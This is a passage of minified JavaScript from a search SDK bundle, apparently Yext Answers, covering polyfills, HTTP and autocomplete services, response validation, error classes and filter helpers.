t=e.prototype;return t.get=function(e,t){return this.fetch(e,t,{method:i.GET,credentials:"include"}).then((function(e){return e.json()}))},t.post=function(e,t,r){var n=lu.sanitizeQueryParams(r);return this.fetch(e,t,{method:i.POST,body:$o(n),mode:"cors",headers:{"Content-Type":"application/json"}}).then((function(e){return e.json()}))},t.fetch=function(e,t,r){var n=lu.addParamsToURL(e,t);return window.fetch?window.fetch(n,r):o.default(n,r)},e}();r.HttpServiceImpl=a}));t(fu);fu.HttpServiceImpl;var hu=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createAutocompleteResult=void 0,t.createAutocompleteResult=function(e){var t=e.relatedItem?Ws.ResultsFactory.create([e.relatedItem],Qs.Source.KnowledgeManager)[0]:e.relatedItem;return{filter:Ba(e)&&$s.createFilter(Ba(e)),key:e.key,matchedSubstrings:e.matchedSubstrings||[],value:e.value,relatedItem:t}}}));t(hu);hu.createAutocompleteResult;var pu=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createFilterSearchResponse=t.createAutocompleteResponse=void 0,t.createAutocompleteResponse=function(e){var t;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!As(e.response).length)throw new Error("The autocomplete response is empty");var r=e.response,n=Rs(t=r.results).call(t,hu.createAutocompleteResult),i=r.input?r.input.queryIntents:[];return{results:n,queryId:r.queryId,inputIntents:i||[],uuid:e.meta.uuid}},t.createFilterSearchResponse=function(e){if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!As(e.response).length)throw new Error("The autocomplete response is empty");var t,r,n=e.response,i=!1,o=[],a=[];n.sections?(i=!0,o=Rs(t=n.sections).call(t,(function(e){var t;return{label:e.label,results:Rs(t=e.results).call(t,hu.createAutocompleteResult)}}))):a=Rs(r=n.results).call(r,hu.createAutocompleteResult);var s=n.input?n.input.queryIntents:[];return{sectioned:i,sections:o,results:a,queryId:n.queryId,inputIntents:s||[],uuid:e.meta.uuid}}}));t(pu);pu.createFilterSearchResponse,pu.createAutocompleteResponse;var du=r((function(t,r){var n=e&&e.__awaiter||function(e,t,r,n){return new(r||(r=Ho))((function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function s(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))};ha(r,"__esModule",{value:!0}),r.AutocompleteServiceImpl=void 0;var i=function(){function e(e,t,r){var n,i,o,a,s,c;this.config=e,this.httpService=t,this.apiResponseValidator=r,this.universalEndpoint=null!==(i=null===(n=this.config.endpoints)||void 0===n?void 0:n.universalAutocomplete)&&void 0!==i?i:nc.defaultEndpoints.universalAutocomplete,this.verticalEndpoint=null!==(a=null===(o=this.config.endpoints)||void 0===o?void 0:o.verticalAutocomplete)&&void 0!==a?a:nc.defaultEndpoints.verticalAutocomplete,this.filterEndpoint=null!==(c=null===(s=this.config.endpoints)||void 0===s?void 0:s.filterSearch)&&void 0!==c?c:nc.defaultEndpoints.filterSearch}var t=e.prototype;return t.universalAutocomplete=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=ua({input:e.input,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),r.next=3,this.httpService.get(this.universalEndpoint,n);case 3:if(i=r.sent,!((o=this.apiResponseValidator.validate(i))instanceof Error)){r.next=7;break}return r.abrupt("return",Ho.reject(o));case 7:return r.abrupt("return",pu.createAutocompleteResponse(i));case 8:case"end":return r.stop()}}),r,this)})))},t.verticalAutocomplete=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=ua({input:e.input,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,verticalKey:e.verticalKey,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),r.next=3,this.httpService.get(this.verticalEndpoint,n);case 3:if(i=r.sent,!((o=this.apiResponseValidator.validate(i))instanceof Error)){r.next=7;break}return r.abrupt("return",Ho.reject(o));case 7:return r.abrupt("return",pu.createAutocompleteResponse(i));case 8:case"end":return r.stop()}}),r,this)})))},t.filterSearch=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o,a;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n={sectioned:e.sectioned,fields:this.serializeSearchParameterFields(e.fields)},i=ua({input:e.input,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,search_parameters:$o(n),verticalKey:e.verticalKey,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),r.next=4,this.httpService.get(this.filterEndpoint,i);case 4:if(o=r.sent,!((a=this.apiResponseValidator.validate(o))instanceof Error)){r.next=8;break}return r.abrupt("return",Ho.reject(a));case 8:return r.abrupt("return",pu.createFilterSearchResponse(o));case 9:case"end":return r.stop()}}),r,this)})))},t.serializeSearchParameterFields=function(e){return Rs(e).call(e,(function(e){return{fieldId:e.fieldApiName,entityTypeId:e.entityType,shouldFetchEntities:e.fetchEntities}}))},e}();r.AutocompleteServiceImpl=i}));t(du);du.AutocompleteServiceImpl;var vu=ka.find,mu=!0;"find"in[]&&Array(1).find((function(){mu=!1})),z({target:"Array",proto:!0,forced:mu},{find:function(e){return vu(this,e,arguments.length>1?arguments[1]:void 0)}});var gu=Yo("Array").find,yu=Array.prototype,_u=function(e){var t=e.find;return e===yu||e instanceof Array&&t===yu.find?gu:t},bu=Vs;z({target:"Object",stat:!0},{setPrototypeOf:Lt});var wu=j.Object.setPrototypeOf,Su=r((function(e){function t(r,n){return e.exports=t=wu||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,t(r,n)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}));t(Su);var ku=t(r((function(e){e.exports=function(e,t){e.prototype=bu(t.prototype),e.prototype.constructor=e,Su(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0}))),xu=!a((function(){return Object.isExtensible(Object.preventExtensions({}))})),Mu=r((function(e){var t=B.f,r=ge("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(e){t(e,r,{value:{objectID:"O"+ ++n,weakData:{}}})},a=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!y(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!w(e,r)){if(!i(e))return"F";if(!t)return"E";o(e)}return e[r].objectID},getWeakData:function(e,t){if(!w(e,r)){if(!i(e))return!0;if(!t)return!1;o(e)}return e[r].weakData},onFreeze:function(e){return xu&&a.REQUIRED&&i(e)&&!w(e,r)&&o(e),e}};be[r]=!0})),Au=(Mu.REQUIRED,Mu.fastKey,Mu.getWeakData,Mu.onFreeze,B.f),Eu=ka.forEach,Cu=Ie.set,Iu=Ie.getterFor,Tu=function(e,t,r){var n,i=-1!==e.indexOf("Map"),c=-1!==e.indexOf("Weak"),u=i?"set":"add",l=o[e],f=l&&l.prototype,h={};if(s&&"function"==typeof l&&(c||f.forEach&&!a((function(){(new l).entries().next()})))){n=t((function(t,r){Cu(Zt(t,n,e),{type:e,collection:new l}),null!=r&&fi(r,t[u],{that:t,AS_ENTRIES:i})}));var p=Iu(e);Eu(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in f)||c&&"clear"==e||U(n.prototype,e,(function(r,n){var i=p(this).collection;if(!t&&c&&!y(r))return"get"==e&&void 0;var o=i[e](0===r?0:r,n);return t?this:o}))})),c||Au(n.prototype,"size",{configurable:!0,get:function(){return p(this).collection.size}})}else n=r.getConstructor(t,e,i,u),Mu.REQUIRED=!0;return It(n,e,!1,!0),h[e]=n,z({global:!0,forced:!0},h),c||r.setStrong(n,e,i),n},Ou=B.f,Ru=Mu.fastKey,Fu=Ie.set,Lu=Ie.getterFor,ju={getConstructor:function(e,t,r,n){var i=e((function(e,o){Zt(e,i,t),Fu(e,{type:t,index:bt(null),first:void 0,last:void 0,size:0}),s||(e.size=0),null!=o&&fi(o,e[n],{that:e,AS_ENTRIES:r})})),o=Lu(t),a=function(e,t,r){var n,i,a=o(e),u=c(e,t);return u?u.value=r:(a.last=u={index:i=Ru(t,!0),key:t,value:r,previous:n=a.last,next:void 0,removed:!1},a.first||(a.first=u),n&&(n.next=u),s?a.size++:e.size++,"F"!==i&&(a.index[i]=u)),e},c=function(e,t){var r,n=o(e),i=Ru(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==t)return r};return mr(i.prototype,{clear:function(){for(var e=o(this),t=e.index,r=e.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete t[r.index],r=r.next;e.first=e.last=void 0,s?e.size=0:this.size=0},delete:function(e){var t=o(this),r=c(this,e);if(r){var n=r.next,i=r.previous;delete t.index[r.index],r.removed=!0,i&&(i.next=n),n&&(n.previous=i),t.first==r&&(t.first=n),t.last==r&&(t.last=i),s?t.size--:this.size--}return!!r},forEach:function(e){for(var t,r=o(this),n=N(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!c(this,e)}}),mr(i.prototype,r?{get:function(e){var t=c(this,e);return t&&t.value},set:function(e,t){return a(this,0===e?0:e,t)}}:{add:function(e){return a(this,e=0===e?0:e,e)}}),s&&Ou(i.prototype,"size",{get:function(){return o(this).size}}),i},setStrong:function(e,t,r){var n=t+" Iterator",i=Lu(t),o=Lu(n);Bt(e,t,(function(e,t){Fu(this,{type:n,target:e,state:i(e),kind:t,last:void 0})}),(function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?"keys"==t?{value:r.key,done:!1}:"values"==t?{value:r.value,done:!1}:{value:[r.key,r.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})}),r?"entries":"values",!r,!0),mi(t)}},Pu=(Tu("Map",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),ju),j.Map);z({target:"Map",stat:!0},{from:function(e){var t,r,n,i,o=arguments.length,a=o>1?arguments[1]:void 0;return P(this),(t=void 0!==a)&&P(a),null==e?new this:(r=[],t?(n=0,i=N(a,o>2?arguments[2]:void 0,2),fi(e,(function(e){r.push(i(e,n++))}))):fi(e,r.push,{that:r}),new this(r))}});z({target:"Map",stat:!0},{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}});var Nu=function(){for(var e,t=q(this),r=P(t.delete),n=!0,i=0,o=arguments.length;i<o;i++)e=r.call(t,arguments[i]),n=n&&e;return!!n};z({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){return Nu.apply(this,arguments)}});z({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(e,t){var r=q(this),n=r.has(e)&&"update"in t?t.update(r.get(e),e,r):t.insert(e,r);return r.set(e,n),n}});var qu=gr;z({target:"Map",proto:!0,real:!0,forced:!0},{every:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return!fi(r,(function(e,r,i){if(!n(r,e,t))return i()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),z({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3),i=new(Ai(t,Ne("Map"))),o=P(i.set);return fi(r,(function(e,r){n(r,e,t)&&o.call(i,e,r)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{find:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return fi(r,(function(e,r,i){if(n(r,e,t))return i(r)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),z({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return fi(r,(function(e,r,i){if(n(r,e,t))return i(e)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),z({target:"Map",stat:!0},{groupBy:function(e,t){var r=new this;P(t);var n=P(r.has),i=P(r.get),o=P(r.set);return fi(e,(function(e){var a=t(e);n.call(r,a)?i.call(r,a).push(e):o.call(r,a,[e])})),r}});z({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(e){return fi(qu(q(this)),(function(t,r,n){if((i=r)===(o=e)||i!=i&&o!=o)return n();var i,o}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),z({target:"Map",stat:!0},{keyBy:function(e,t){var r=new this;P(t);var n=P(r.set);return fi(e,(function(e){n.call(r,t(e),e)})),r}}),z({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(e){return fi(qu(q(this)),(function(t,r,n){if(r===e)return n(t)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),z({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3),i=new(Ai(t,Ne("Map"))),o=P(i.set);return fi(r,(function(e,r){o.call(i,n(r,e,t),r)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3),i=new(Ai(t,Ne("Map"))),o=P(i.set);return fi(r,(function(e,r){o.call(i,e,n(r,e,t))}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{merge:function(e){for(var t=q(this),r=P(t.set),n=0;n<arguments.length;)fi(arguments[n++],r,{that:t,AS_ENTRIES:!0});return t}}),z({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(e){var t=q(this),r=qu(t),n=arguments.length<2,i=n?void 0:arguments[1];if(P(e),fi(r,(function(r,o){n?(n=!1,i=o):i=e(i,o,r,t)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),n)throw TypeError("Reduce of empty map with no initial value");return i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{some:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return fi(r,(function(e,r,i){if(n(r,e,t))return i()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),z({target:"Map",proto:!0,real:!0,forced:!0},{update:function(e,t){var r=q(this),n=arguments.length;P(t);var i=r.has(e);if(!i&&n<3)throw TypeError("Updating absent value");var o=i?r.get(e):P(n>2?arguments[2]:void 0)(e,r);return r.set(e,t(o,e,r)),r}});var Du=function(e,t){var r,n=q(this),i=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t&&"function"!=typeof i)throw TypeError("At least one callback required");return n.has(e)?(r=n.get(e),"function"==typeof t&&(r=t(r),n.set(e,r))):"function"==typeof i&&(r=i(),n.set(e,r)),r};z({target:"Map",proto:!0,real:!0,forced:!0},{upsert:Du}),z({target:"Map",proto:!0,real:!0,forced:!0},{updateOrInsert:Du});var Bu=Pu,Uu=a((function(){Le(1)}));z({target:"Object",stat:!0,forced:Uu,sham:!Oe},{getPrototypeOf:function(e){return Le(Te(e))}});var Vu=j.Object.getPrototypeOf,Hu=r((function(e){function t(r){return e.exports=t=wu?Vu:function(e){return e.__proto__||Vu(e)},e.exports.default=e.exports,e.exports.__esModule=!0,t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}));t(Hu);var zu=au,Ku=r((function(e){e.exports=function(e){var t;return-1!==zu(t=Function.toString.call(e)).call(t,"[native code]")},e.exports.default=e.exports,e.exports.__esModule=!0}));t(Ku);var Zu=Ne("Reflect","construct"),Qu=a((function(){function e(){}return!(Zu((function(){}),[],e)instanceof e)})),Wu=!a((function(){Zu((function(){}))})),Gu=Qu||Wu;z({target:"Reflect",stat:!0,forced:Gu,sham:Gu},{construct:function(e,t){P(e),q(t);var r=arguments.length<3?e:P(arguments[2]);if(Wu&&!Qu)return Zu(e,t,r);if(e==r){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var n=[null];return n.push.apply(n,t),new(uc.apply(e,n))}var i=r.prototype,o=bt(y(i)?i:Object.prototype),a=Function.apply.call(e,o,t);return y(a)?a:o}});var $u=j.Reflect.construct,Ju=hc,Yu=r((function(e){e.exports=function(){if("undefined"==typeof Reflect||!$u)return!1;if($u.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call($u(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.default=e.exports,e.exports.__esModule=!0}));t(Yu);var Xu=r((function(e){function t(r,n,i){return Yu()?(e.exports=t=$u,e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=t=function(e,t,r){var n=[null];n.push.apply(n,t);var i=new(Ju(Function).apply(e,n));return r&&Su(i,r.prototype),i},e.exports.default=e.exports,e.exports.__esModule=!0),t.apply(null,arguments)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}));t(Xu);var el=t(r((function(e){function t(r){var n="function"==typeof Bu?new Bu:void 0;return e.exports=t=function(e){if(null===e||!Ku(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return Xu(e,arguments,Hu(this).constructor)}return t.prototype=bu(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),Su(t,e)},e.exports.default=e.exports,e.exports.__esModule=!0,t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}))),tl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.AnswersError=void 0;var r=function(e){function t(t,r,n){var i;return(i=e.call(this,t)||this).message=t,i.code=r,i.type=n,i}return ku(t,e),t}(el(Error));t.AnswersError=r}));t(tl);tl.AnswersError;var rl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.ApiResponseValidator=void 0;var r=function(){function e(){}var t=e.prototype;return t.validate=function(e){var t=[this.validateResponseProp,this.validateMetaProp,this.checkForApiErrors],r=Rs(t).call(t,(function(t){return t(e)}));return _u(r).call(r,(function(e){return e instanceof tl.AnswersError}))},t.validateResponseProp=function(e){if(!e.response)return new tl.AnswersError("Malformed Answers API response: missing response property.")},t.validateMetaProp=function(e){if(!e.meta)return new tl.AnswersError("Malformed Answers API response: missing meta property.")},t.checkForApiErrors=function(e){var t,r;if((null===(r=null===(t=e.meta)||void 0===t?void 0:t.errors)||void 0===r?void 0:r.length)>=1){var n=e.meta.errors[0];return new tl.AnswersError(n.message,n.code,n.type)}},e}();t.ApiResponseValidator=r}));t(rl);rl.ApiResponseValidator;var nl=r((function(e,t){ha(t,"__esModule",{value:!0})}));t(nl);var il=r((function(e,t){ha(t,"__esModule",{value:!0})}));t(il);var ol=r((function(e,t){ha(t,"__esModule",{value:!0}),t.FilterCombinator=void 0,function(e){e.AND="$and",e.OR="$or"}(t.FilterCombinator||(t.FilterCombinator={}))}));t(ol);ol.FilterCombinator;var al=r((function(e,t){ha(t,"__esModule",{value:!0}),t.QueryTrigger=void 0,function(e){e.Initialize="initialize",e.Suggest="suggest"}(t.QueryTrigger||(t.QueryTrigger={}))}));t(al);al.QueryTrigger;var sl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.SortType=void 0,function(e){e.Field="FIELD",e.EntityDistance="ENTITY_DISTANCE",e.Relevance="RELEVANCE"}(t.SortType||(t.SortType={}))}));t(sl);sl.SortType;var cl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.Direction=void 0,function(e){e.Ascending="ASC",e.Descending="DESC"}(t.Direction||(t.Direction={}))}));t(cl);cl.Direction;var ul=r((function(e,t){ha(t,"__esModule",{value:!0}),t.LocationBiasMethod=void 0,function(e){e.Ip="IP",e.Device="DEVICE",e.Unknown="UNKNOWN"}(t.LocationBiasMethod||(t.LocationBiasMethod={}))}));t(ul);ul.LocationBiasMethod;var ll=r((function(e,t){ha(t,"__esModule",{value:!0}),t.SearchIntent=void 0,function(e){e.NearMe="NEAR_ME"}(t.SearchIntent||(t.SearchIntent={}))}));t(ll);ll.SearchIntent;var fl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.SpellCheckType=void 0,function(e){e.Suggest="SUGGEST",e.AutoCorrect="AUTOCORRECT",e.Combine="COMBINE"}(t.SpellCheckType||(t.SpellCheckType={}))}));t(fl);fl.SpellCheckType;var hl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.Matcher=void 0,function(e){e.Equals="$eq",e.NotEquals="!$eq",e.LessThan="$lt",e.LessThanOrEqualTo="$le",e.GreaterThan="$gt",e.GreaterThanOrEqualTo="$ge",e.Near="$near"}(t.Matcher||(t.Matcher={}))}));t(hl);hl.Matcher;var pl=r((function(t,r){var n=e&&e.__createBinding||(Hs?function(e,t,r,n){void 0===n&&(n=r),ha(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=e&&e.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};ha(r,"__esModule",{value:!0}),r.Matcher=r.SpellCheckType=r.Source=r.SearchIntent=r.LocationBiasMethod=r.DirectAnswerType=r.Direction=r.SortType=r.QueryTrigger=r.QuerySource=r.FilterCombinator=r.AnswersError=void 0,ha(r,"AnswersError",{enumerable:!0,get:function(){return tl.AnswersError}}),i(nl,r),i(il,r),ha(r,"FilterCombinator",{enumerable:!0,get:function(){return ol.FilterCombinator}}),ha(r,"QuerySource",{enumerable:!0,get:function(){return ic.QuerySource}}),ha(r,"QueryTrigger",{enumerable:!0,get:function(){return al.QueryTrigger}}),ha(r,"SortType",{enumerable:!0,get:function(){return sl.SortType}}),ha(r,"Direction",{enumerable:!0,get:function(){return cl.Direction}}),ha(r,"DirectAnswerType",{enumerable:!0,get:function(){return Zs.DirectAnswerType}}),ha(r,"LocationBiasMethod",{enumerable:!0,get:function(){return ul.LocationBiasMethod}}),ha(r,"SearchIntent",{enumerable:!0,get:function(){return ll.SearchIntent}}),ha(r,"Source",{enumerable:!0,get:function(){return Qs.Source}}),ha(r,"SpellCheckType",{enumerable:!0,get:function(){return fl.SpellCheckType}}),ha(r,"Matcher",{enumerable:!0,get:function(){return hl.Matcher}})}));t(pl);pl.Matcher,pl.SpellCheckType,pl.Source,pl.SearchIntent,pl.LocationBiasMethod,pl.DirectAnswerType,pl.Direction,pl.SortType,pl.QueryTrigger,pl.QuerySource,pl.FilterCombinator,pl.AnswersError;var dl=r((function(t,r){var n=e&&e.__createBinding||(Hs?function(e,t,r,n){void 0===n&&(n=r),ha(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=e&&e.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};ha(r,"__esModule",{value:!0}),r.AnswersCore=r.provideCore=void 0,ha(r,"AnswersCore",{enumerable:!0,get:function(){return zs.AnswersCore}}),r.provideCore=function(e){var t=new fu.HttpServiceImpl,r=new rl.ApiResponseValidator,n=new Nc.SearchServiceImpl(e,t,r),i=new qc.QuestionSubmissionServiceImpl(e,t,r),o=new du.AutocompleteServiceImpl(e,t,r);return new zs.AnswersCore(n,i,o)},i(pl,r)}));t(dl);dl.AnswersCore;var vl=dl.provideCore,ml="search-loading",gl="search-complete",yl=Yo("Array").concat,_l=Array.prototype,bl=function(e){var t=e.concat;return e===_l||e instanceof Array&&t===_l.concat?yl:t},wl=Mu.onFreeze,Sl=Object.freeze,kl=a((function(){Sl(1)}));z({target:"Object",stat:!0,forced:kl,sham:!xu},{freeze:function(e){return Sl&&y(e)?Sl(wl(e)):e}});var xl=j.Object.freeze,Ml=function(e){function t(r,n,i,o){var a;return void 0===i&&(i="unknown"),(a=e.call(this,n)||this).errorCode=r,a.errorMessage=n,a.boundary=i,a.reported=!1,o&&(a.causedBy=o instanceof t?o:t.from(o),a.stack=a.stack+"\nCaused By: "+a.causedBy.stack),a}ku(t,e);var r=t.prototype;return r.toJson=function(){return $o(this)},r.toString=function(){var e=this.errorMessage+" ("+this.boundary+")";return this.causedBy&&(e+="\n  Caused By: "+this.causedBy.toString()),e},t.from=function(e,t){var r=new Al(e.message,t);return r.stack=e.stack,r},t}(el(Error)),Al=function(e){function t(t,r,n){return e.call(this,100,t,r,n)||this}return ku(t,e),t}(Ml),El=function(e){function t(t,r,n){return e.call(this,101,t,r,n)||this}return ku(t,e),t}(Ml),Cl=function(e){function t(t,r,n){return e.call(this,201,t,r,n)||this}return ku(t,e),t}(Ml),Il=function(e){function t(t,r,n){return e.call(this,400,t,r,n)||this}return ku(t,e),t}(Ml),Tl=function(e){function t(t,r,n,i){var o;return(o=e.call(this,401,t,"Storage",i)||this).storageKey=r,o.data=n,o}return ku(t,e),t}(Ml),Ol=function(e){function t(t,r,n){var i;return(i=e.call(this,402,t,"Analytics",n)||this).event=r,i}return ku(t,e),t}(Ml),Rl=function(){function e(t,r,n){void 0===t&&(t={}),this.searchState=gl,this.verticalConfigId=t.verticalConfigId||null,this.resultsCount=t.resultsCount||0,this.encodedState=t.encodedState||"",this.appliedQueryFilters=t.appliedQueryFilters,this.facets=t.facets||null,this.results=t.results,this.map=e.parseMap(t.results),this.verticalURL=r||null,this.resultsContext=n}return e.parseMap=function(e){if(!e)return{};for(var t=[],r={},n=0;n<e.length;n++){var i=e[n]._raw;i&&i.yextDisplayCoordinate&&(r.latitude||(r={latitude:i.yextDisplayCoordinate.latitude,longitude:i.yextDisplayCoordinate.longitude}),t.push({item:i,label:t.length+1,latitude:i.yextDisplayCoordinate.latitude,longitude:i.yextDisplayCoordinate.longitude}))}return{mapCenter:r,mapMarkers:t}},e}(),Fl=ka.every,Ll=xa("every");z({target:"Array",proto:!0,forced:!Ll},{every:function(e){return Fl(this,e,arguments.length>1?arguments[1]:void 0)}});var jl=Yo("Array").every,Pl=Array.prototype,Nl=function(e){var t=e.every;return e===Pl||e instanceof Array&&t===Pl.every?jl:t},ql=(Tu("Set",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),ju),j.Set),Dl="$and",Bl="$or",Ul="$eq",Vl="$lt",Hl="$le",zl="$gt",Kl="$ge",Zl="$near",Ql=new ql([zl,Kl,Hl,Vl]),Wl=function(){function e(e){void 0===e&&(e={}),ua(this,e),xl(this)}var t=e.prototype;return t.getFilterKey=function(){if(As(this).length>0)return As(this)[0]},t.isRangeFilter=function(){var e=this.getFilterKey();if(!e)return!1;var t=As(this[e]);return Nl(t).call(t,(function(e){return Ql.has(e)}))},e.empty=function(){return new e},e.from=function(t){return new e(t)},e.fromCoreSimpleFilter=function(t){var r,n;return t?new e(((n={})[t.fieldId]=((r={})[t.matcher]=t.value,r),n)):this.empty()},e.fromResponse=function(t){return new e(JSON.parse(t))},e.or=function(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return new e(((t={})[Bl]=n,t))},e.and=function(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return new e(((t={})[Dl]=n,t))},e.range=function(t,r,n,i){var o=null==r||""===r,a=null==n||""===n;return o&&a?e.empty():a?i?e.greaterThan(t,r):e.greaterThanEqual(t,r):o?i?e.lessThan(t,n):e.lessThanEqual(t,n):r===n?i?e.empty():e.equal(t,r):i?e.exclusiveRange(t,r,n):e.inclusiveRange(t,r,n)},e.equal=function(t,r){return e._fromMatcher(t,Ul,r)},e.lessThan=function(t,r){return e._fromMatcher(t,Vl,r)},e.lessThanEqual=function(t,r){return e._fromMatcher(t,Hl,r)},e.greaterThan=function(t,r){return e._fromMatcher(t,zl,r)},e.greaterThanEqual=function(t,r){return e._fromMatcher(t,Kl,r)},e.inclusiveRange=function(t,r,n){var i,o;return new e(((o={})[t]=((i={})[Kl]=r,i[Hl]=n,i),o))},e.exclusiveRange=function(t,r,n){var i,o;return new e(((o={})[t]=((i={})[zl]=r,i[Vl]=n,i),o))},e.position=function(t,r,n){return e._fromMatcher("builtin.location",Zl,{lat:t,lng:r,radius:n})},e._fromMatcher=function(t,r,n){var i,o;return new e(((o={})[t]=((i={})[r]=n,i),o))},e}(),Gl=function(){function e(e){void 0===e&&(e={}),this.key=e.key,this.value=e.value,this.filter=Ba(e),this.fieldId=e.fieldId}return e.fromCore=function(t){return t?new e({key:t.displayKey,value:t.displayValue,filter:Wl.fromCoreSimpleFilter(Ba(t)),fieldId:Ba(t).fieldId}):new e},e}(),$l=l.f,Jl=function(e){return function(t){for(var r,n=g(t),i=pt(n),o=i.length,a=0,c=[];o>a;)r=i[a++],s&&!$l.call(n,r)||c.push(e?[r,n[r]]:n[r]);return c}},Yl={entries:Jl(!0),values:Jl(!1)}.entries;z({target:"Object",stat:!0},{entries:function(e){return Yl(e)}});var Xl=j.Object.entries,ef=[],tf=ef.sort,rf=a((function(){ef.sort(void 